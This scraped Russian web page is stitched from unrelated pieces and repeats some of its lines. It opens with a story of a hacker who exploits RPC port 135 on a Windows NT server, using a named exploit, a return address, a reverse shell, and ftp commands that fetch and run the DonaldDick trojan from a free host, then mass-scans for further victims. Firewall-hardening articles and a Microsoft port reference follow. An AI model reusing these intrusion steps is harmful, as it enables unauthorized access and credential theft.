





Первое, что пришлось ему сделать перед

атакой, это проверить какая именно

операционная система установлена на

сервере. Для этого он воспользовался

утилитой nmap. Хакер не раз уже писал о ее

возможностях, но я повторюсь и скажу, что

она используется для определения версии ОС

на удаленном компьютере. Благо она

существует как для Windows, так и для *nix. А

поскольку хакер для своей работы

использовал Windows, то его выбор пал на

графический вариант nmap.

Несколько минут работы сканера и

результат позитивный. 135 порт оказался

открытым и не защищенным брандмауэром. Это

было началом конца, началом долгожданной

атаки. На этот момент уже было написано

много эксплоитов, в том числе и «RCP Exploit GUI #2».

Его отличительной чертой было то, что он

имел графический интерфейс и содержал в

себе встроенные функции сканирования

диапазона IP, а также FTP сервер.

Запустив эксплоит, он указал адрес

целевого компьютера. Но в списке ОС для

атакуемых машин Windows NT указан не был. А ведь

именно она была установлена на сервере. Это

серьезная проблема, поскольку чтобы

запустить эксплоит необходимо знать его

точный адрес в памяти, чтобы потом передать

на него управление. Немного покопавшись в

файлах, скачанных вместе с эксплоитом он

нашел небольшой список адресов под широкую

разновидность линейки Windows. Среди них

присутствовал и Windows NT с предустановленным

Service Pack 4. Именно его значение он указал в

Именно его значение он указал в

качестве адреса возврата, плюнув на ручной

выбор ОС. Число 0xE527F377 стало его тайным

пропуском в жизнь сервера. И он начал атаку.

Система сдалась без каких-либо

происшествий, так у хакера появился reverse-shell

с удаленным сервером. Теперь, когда он мог

исполнять на нем все что угодно, пришло

время установить Троян. Среди большого

числа возможных, был выбран DonaldDick. Для

осуществления своего плана ему пришлось

получить хостинг на бесплатном сервере с

поддержкой FTP. Вполне подошел BY.RU, именно

туда он и закачал сервер для трояна. Теперь,

когда DonaldDick стал доступным по FTP, он обратно

взялся за жертву, а точнее начал закачивать

на нее сервер трояна. Это был хорошо

продуманный план, поскольку уязвимость

могли пропатчить, а троян он и в Африке

троян. Набрав в консоли ftp он принялся

закачивать файл. Весь процесс занял у него,

написания всего лишь пяти строк:

open by. ru

ru

имя_сервера.by.ru

пароль

get fooware.exe

bye

Где fooware.exe это переименованный сервер для

DonaldDick. Когда файл закачался, ему осталось

только запустить его. Для этого он просто

написал имя файла (fooware.exe) и с наслаждением

нажал Enter… После чего хакер получил удобный

контроль над сервером.

Но знаете как оно всегда бывает, когда

находишь что-то интересное продолжаешь с

этим играть. Так и наш Хакер захотел

получить более чем одну систему. Посмотрев,

что эксплоит позволяет провести массивное

сканирование, он взялся за работу, а точнее

за работу взялся KaHt. Его использование

оказалось не трудным. Так например, чтобы

про сканировать сеть с IP 192.168.0.* (класс С), ему

нужно было набрать «KaHt.exe 129.168.0.1

192.168.0.254″. Что собственно он и сделал,

после чего периодически проверял

результаты. Таким образом он получил доступ

к еще большему количеству пользователей, от

которых потом сумел получить пароли на

разные сервисы, почты, и много другой

полезной информации. Не говоря уже про то,

Не говоря уже про то,

что он стал пользоваться многими из них как

анонимными прокси.

Пища к размышлению

Хотя Microsoft давно выпустила заплатку,

пользователи и админы не спешат

устанавливать патчи, надеясь что их сеть не

будет никому интересной. Но таких хакеров

большое количество и установка патча это

скорее необходимость, нежели возможность.

Еще можно блокировать все входящие пакеты

на 135, 139, 445 и 593 порты.

Естественно, что все это хакер делал через

анонимную прокси, а в результате почистил

за собой следы присутствия в системе. Но вам

следует задуматься, прежде чем повторять

его подвиги. Ведь такие действия считаются

противозаконными и могут закончиться для

вас достаточно плачевно…





Кровный , то, что у вас фаервол показывает, что svchost.exe слушает данный порт, ещё не означает, что он открыт для подключения извне.

Правила у вас вроде бы прописаны и должны работать.

Вы сканерами портов пробовали проверять? — ЦОБ (Центр Обеспечения Безопасности) (п. 2.7)

2.7)

И не забудьте о том, что ещё надо будет проверить IPv6, т.к. он у вас в системе включен, а вот сканеры обычно проверяют только IPv4 (я про централизованные сервисы).

Если данный протокол вам вообще не нужен, тогда его можно отключить:

Источник — http://support.Чтобы отключить компоненты IP версии 6 в Windows Vista, выполните указанные ниже действия.

1. Нажмите кнопку Пуск, введите regedit в поле Начать поиск, затем выберите regedit.exe в списке Программы.

2. В диалоговом окне Контроль учетных записей пользователей нажмите кнопку Продолжить.

3. Найдите и выберите следующий подраздел реестра:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\

4. Дважды щелкните пункт DisabledComponents для изменения параметра DisabledComponents.

Примечание. Если параметр DisabledComponents недоступен, его необходимо создать.

Для этого выполните указанные ниже действия.

1. В меню Правка выберите пункт Создать, а затем — Параметр DWORD (32 бита).

2. Введите DisabledComponents и нажмите клавишу ВВОД.

3. Дважды щелкните пункт DisabledComponents.

5. Введите любое из указанных ниже значений для настройки протокола IP версии 6, а затем нажмите кнопку ОК.

1. Введите 0, чтобы включить все компоненты IP версии 6.

Примечание. Значение «0» используется по умолчанию.

2. Введите 0xffffffff, чтобы отключить все компоненты IP версии 6, кроме интерфейса замыкания на себя. При этом значении Windows Vista также будет использовать в политиках префиксов протокол IP версии 4 вместо IPv6.

3. Введите 0x20, чтобы использовать в политиках префикса IP версии 4 вместо IP версии 6.

4. Введите 0x10, чтобы отключить собственные интерфейсы IP версии 6.

5. Введите 0x01, чтобы отключить все туннельные интерфейсы IP версии 6.

6. Введите 0x11, чтобы отключить все интерфейсы IP версии 6, кроме интерфейса замыкания на себя.

Примечания

* Использования других значений (кроме 0x0 или 0x20) может вызвать сбой в работе службы маршрутизации и удаленного доступа.

* Чтобы изменения вступили в силу, необходимо перезагрузить компьютер.

Информация в данной статье относится к следующим продуктам.

* Windows Vista Enterprise

* Windows Vista Enterprise 64-bit edition

* Windows Vista Home Basic 64-bit edition

* Windows Vista Home Premium 64-bit edition

* Windows Vista Ultimate 64-bit edition

* Windows Vista Business

* Windows Vista Business 64-bit edition

* Windows Vista Home Basic

* Windows Vista Home Premium

* Windows Vista Starter

* Windows Vista Ultimate

* Windows 7 Enterprise

* Windows 7 Home Basic

* Windows 7 Home Premium

* Windows 7 Professional

* Windows 7 Ultimate

* Windows Server 2008 R2 Datacenter

* Windows Server 2008 R2 Enterprise

* Windows Server 2008 R2 Standard

* Windows Server 2008 Datacenter

* Windows Server 2008 Enterprise

* Windows Server 2008 Standard

microsoft.com/kb/929852

microsoft.com/kb/929852После отключения и перезагрузки у вас из списка, получаемого командой ipconfig /all исчезнет куча лишних строк и останутся только хорошо известные вам интерфейсы.

Обратное включение выполняется простым удалением созданного ключа из реестра или заменой значения на «0» с последующей перезагрузкой.

Каждый день владельцы ПК сталкиваются с огромным количеством опасных программ и вирусов, которые так или иначе попадают на жесткий диск и становятся причиной утечки важных данных, поломки компьютера, кражи важной информации и других неприятных ситуаций.

Чаще всего заражаются компьютеры, работающие на ОС Windows любых версий, будь то 7, 8, 10 или любая другая. Главная причина такой статистики – входящие подключения к ПК или «порты», которые являются слабым местом любой системы из-за своей доступности по умолчанию.

Слово «порт» – это термин, подразумевающий порядковый номер входящих подключений, которые направляются на ваш ПК от внешнего программного обеспечения. Часто бывает так, что эти порты используют вирусы, запросто проникающие на ваш компьютер при помощи IP-сети.

Часто бывает так, что эти порты используют вирусы, запросто проникающие на ваш компьютер при помощи IP-сети.

Вирусное программное обеспечение, попав в компьютер через такие входящие подключения, быстро заражает все важные файлы, причём не только пользовательские, но и системные. Чтобы этого избежать, мы рекомендуем закрыть все стандартные порты, которые могут стать вашим уязвимым местом при атаке хакеров.

Какие порты у Windows 7-10 самые уязвимые?

Многочисленные исследования и опросы специалистов показывают, что до 80% вредоносных атак и взломов происходили при помощи четырех основных портов, использующихся для быстрого обмена файлами между разными версиями Windows:

- TCP порт 139, необходимый для удаленного подключения и управления ПК;

- TCP порт 135, предназначенный для выполнения команд;

- TCP порт 445, позволяющий быстро передавать файлы;

- UDP порт 137, с помощью которого проводится быстрый поиск на ПК.

Закрываем порты 135-139 и 445 в Виндовс

Мы предлагаем вам ознакомиться с самыми простыми способами закрытия портов Виндовс, которые не требуют дополнительных знаний и профессиональных навыков.



Используем командную строку

Командная строка Windows – это программная оболочка, которая используется для задания определенных функций и параметров софту, не имеющему собственной графической оболочки.

Для того чтобы запустить командную строку, необходимо:

- Одновременно нажать сочетание клавиш Win+R

- В появившейся командной строке ввести CMD

- Нажать на кнопку «ОК»

Появится рабочее окно с чёрным фоном, в котором необходимо поочередно вводить нижеприведенные команды. После каждой введенной строчки нажимайте клавишу Enter для подтверждения действия.

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=135 name=»Block1_TCP-135″ (команда для закрытия порта 135)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=137 name=»Block1_TCP-137″ (команда для закрытия порта 137)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=138 name=»Block1_TCP-138″ (команда для закрытия порта 138)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=139 name=»Block_TCP-139″ (команда для закрытия порта 139)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=445 name=»Block_TCP-445″ (команда для закрытия порта 445)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=5000 name=»Block_TCP-5000″

Шесть приведенных нами команд необходимы для: закрытия 4х уязвимых TCP-портов Windows (открытых по умолчанию), закрытия UDP-порта 138, а также закрытия порта 5000, который отвечает за выведение списка доступных сервисов.

Закрываем порты сторонними программами

Если вы не хотите тратить время на работу с командной строкой, мы предлагаем вам ознакомиться со сторонними приложениями. Суть такого софта заключается в правке реестра в автоматическом режиме с графическим интерфейсом, без необходимости в ручном введении команд.

По мнению наших пользователей, самой популярной программой для этих целей является Windows Doors Cleaner. Она поможет с лёгкостью закрыть порты на компьютере с ОС Windows 7/8/8.1/10. Более старые версии операционных систем, к сожалению, не поддерживаются.

Как работать с программой, закрывающей порты

Для того чтобы воспользоваться Windows Doors Cleaner, необходимо:

1. Скачать софт и установить его

2. Запустить программу, нажав на ярлык правой кнопкой мыши и выбрав «запустить от имени администратора»

3. В появившемся рабочем окне будет список портов и кнопки «Сlose» или «Disable», которые закрывают уязвимые порты Windows, а также любые другие по желанию

4. После того, как необходимые изменения были внесены, необходимо перезагрузить систему

После того, как необходимые изменения были внесены, необходимо перезагрузить систему

Ещё одним преимуществом программы является тот факт, что порты с её помощью можно не только закрывать, но и открывать.

Делаем выводы

Закрытие уязвимых сетевых портов в Виндовс – это не панацея от всех бед. Важно помнить, что сетевая безопасность может быть достигнута только комплексными действиями, нацеленными на закрытие всех уязвимостей вашего ПК.

Для безопасности Windows пользователь в обязательном порядке должен устанавливать критические обновления от Microsoft, иметь лицензированных антивирусный софт и включенный файервол, использовать исключительно безопасное программное обеспечение и регулярно читать наши статьи, в которых рассказываем обо всех существующих способах достижения анонимности и безопасности ваших данных.

Вы знаете более удобные способы закрыть сетевые порты? Поделитесь своими знаниями в комментариях и не забывайте репостить статью к себе на страничку. Делитесь полезной информацией со своими друзьями и не дайте хакерам шанса навредить вашим близким!

Делитесь полезной информацией со своими друзьями и не дайте хакерам шанса навредить вашим близким!



Службы и сетевые порты в серверных системах Microsoft Windows. Часть 1

главная — Статьи — Microsoft Windows

Теги: Настройка сервера

В данной статье рассмотрены основные сетевые порты, протоколы и службы, которые используются клиентскими и серверными операционными системами Майкрософт, серверными программами и их компонентами в серверных системах Microsoft Windows. Представленные сведения предназначены для помощи администраторам и специалистам службы поддержки при определении портов и протоколов, необходимых приложениям и операционным системам Майкрософт для функционирования в сегментированной сети.Содержащиеся в этой статье сведения о портах не следует применять при настройке брандмауэра Windows. Сведения о настройке брандмауэра Windows см. в техническом справочнике параметров брандмауэра Windows (Windows Firewall Settings Technical Reference).

Серверная система Windows располагает интегрированной комплексной инфраструктурой, которая предназначена для удовлетворения потребностей разработчиков программного обеспечения и специалистов в области информационных технологий. Запущенные в такой системе программы и решения позволяют сотрудникам быстро, без дополнительных осложнений получать, анализировать и совместно использовать информацию. Серверы, клиентские компьютеры и серверные приложения Майкрософт используют большое количество сетевых портов и протоколов для обмена данными по сети с клиентскими компьютерами и другими серверными системами. Выделенные брандмауэры, брандмауэры в составе узла, а также фильтры безопасности протокола Интернета (IPSec) служат для обеспечения безопасности сети, но, с другой стороны, если с их помощью блокируются порты и протоколы, которые используются определенным сервером, то сервер не сможет отвечать на запросы клиентских компьютеров.

Обзор

Ниже представлен краткий обзор содержания этой статьи.

| • | Раздел Порты системных служб содержит краткое описание каждой службы с указанием логического имени, а также портов и протоколов, которые необходимы ей для правильного функционирования. Обращайтесь к этому разделу для получения сведений об используемых определенной службой портах и протоколах. |

| • | В разделе Порты и протоколы сведения предыдущего раздела обобщены в форме таблицы (таблица отсортирована по номерам портов, а не названиям служб). Обращайтесь к этому разделу для получения сведений о том, какие службы ожидают на определенном порте. |

| • | Системная служба. Серверная система Windows включает большое число программных продуктов, например операционные системы семейств Microsoft Windows 2000 и Microsoft Windows Server 2003, приложения Microsoft Exchange 2000 Server и Microsoft SQL Server 2000. Каждый из этих продуктов состоит из отдельных компонентов, одним из которых и являются системные службы. Системные службы запускаются операционной системой автоматически в процессе загрузки компьютера или по мере необходимости, при выполнении стандартных операций. Так, к числу системных служб на компьютере под управлением Windows Server 2003 Enterprise Edition, помимо прочего, относят службу сервера, службу диспетчера печати и службу веб-публикации. Каждой системной службе сопоставлено обычное имя и понятное имя. Понятное имя службы отображается в средствах управления с графическим интерфейсом, например оснастке «Службы» из состава консоли ММС. Обычное имя службы используется в программах с интерфейсом командной строки, а также многих языках написания сценариев. Системная служба может включать в себя одну или несколько сетевых служб. Каждый из этих продуктов состоит из отдельных компонентов, одним из которых и являются системные службы. Системные службы запускаются операционной системой автоматически в процессе загрузки компьютера или по мере необходимости, при выполнении стандартных операций. Так, к числу системных служб на компьютере под управлением Windows Server 2003 Enterprise Edition, помимо прочего, относят службу сервера, службу диспетчера печати и службу веб-публикации. Каждой системной службе сопоставлено обычное имя и понятное имя. Понятное имя службы отображается в средствах управления с графическим интерфейсом, например оснастке «Службы» из состава консоли ММС. Обычное имя службы используется в программах с интерфейсом командной строки, а также многих языках написания сценариев. Системная служба может включать в себя одну или несколько сетевых служб. |

| • | Прикладной протокол. В контексте этой статьи прикладной протокол – это сетевой протокол верхнего уровня, который использует один или несколько протоколов и портов TCP/IP, например HTTP (Hypertext Transfer Protocol), SMB (Server Message Block) и SMTP (Simple Mail Transfer Protocol). |

| • | Протокол. Протоколы TCP/IP функционируют на более низком уровне, чем прикладные протоколы, и являются стандартным форматом взаимодействия между устройствами в сети. К протоколам TCP/IP относятся TCP, UDP (User Datagram Protocol) и ICMP (Internet Control Message Protocol). |

| • | Порт. Сетевой порт, на котором системная служба ожидает входящий сетевой трафик. |

Полное описание архитектуры операционных систем Windows выходит за рамки рассматриваемых в данной статье вопросов. Документацию по этой теме см. на веб-узлах Microsoft TechNet и MSDN (Microsoft Developer Network). Несмотря на то что один и тот же порт TCP или UDP часто используется многими службами, одновременно только одна служба или процесс может активно ожидать на этом порте.

Полное описание архитектуры операционных систем Windows выходит за рамки рассматриваемых в данной статье вопросов. Документацию по этой теме см. на веб-узлах Microsoft TechNet и MSDN (Microsoft Developer Network). Несмотря на то что один и тот же порт TCP или UDP часто используется многими службами, одновременно только одна служба или процесс может активно ожидать на этом порте.Когда в качестве транспортного протокола для удаленного вызова процедур используется протокол TCP/IP или UDP/IP, входящие порты часто назначаются системным службам динамически по мере необходимости (порты TCP/IP и UDP/IP с номерами выше 1024). Неофициально они называются произвольными RPC-портами. В таких случаях клиенты RPC для определения назначенных серверу динамических портов используют службу отображения конечных точек RPC. Для некоторых служб, которые используют удаленный вызов процедур, чтобы не полагаться на динамическое назначение, можно настроить определенный порт. Кроме того, для любой службы можно ограничить диапазон динамически назначаемых портов. Дополнительные сведения см. в разделе «Ссылки» этой статьи.

Дополнительные сведения см. в разделе «Ссылки» этой статьи.

Данная статья содержит сведения о ролях системных служб и ролях сервера для продуктов корпорации Майкрософт, которые перечислены в разделе «Информация в данной статье относится к следующим продуктам». Эти сведения часто применимы и к Microsoft Windows XP или Microsoft Windows 2000 Professional, однако в основном статья ориентирована на операционные системы серверного типа. По этой причине в статье описаны порты, на которых ожидают службы, а не порты, используемые клиентскими программами для подключения к удаленной системе.

Порты системных служб

В данном разделе содержится описание каждой системной службы с указанием логического имени, а также используемых портов и протоколов.Active Directory (локальный администратор безопасности)



Служба Active Directory выполняется как процесс LSASS и содержит модули проверки подлинности и репликации для контроллеров домена под управлением Windows 2000 и Windows Server 2003. Контроллерам домена, клиентским компьютерам и серверам приложений требуется возможность подключения к службе Active Directory по определенным жестко запрограммированным портам (в дополнение к диапазону временных TCP-портов с номерами от 1024 до 65536), кроме случаев, когда для инкапсуляции трафика применяется протокол туннелирования. Примерный состав решения с инкапсуляцией трафика: шлюз виртуальной частной сети под защитой осуществляющего фильтрацию маршрутизатора, использующего протокол L2TP (Layer 2 Tunneling Protocol) с безопасностью IPSec. В этом случае необходимо разрешить протоколам ESP (IPSec Encapsulating Security Protocol) (IP-протокол 50), IPSec Network Address Translator Traversal NAT-T (UDP-порт 4500) и ISAKMP (IPSec Internet Security Association and Key Management Protocol) (UDP-порт 500) проходить через маршрутизатор, вместо того чтобы открывать все перечисленные ниже порты и протоколы. В завершение порт, использующийся для репликации Active Directory, можно жестко запрограммировать в соответствии с инструкциями в статье 224196 «Назначение порта для трафика репликации Active Directory».

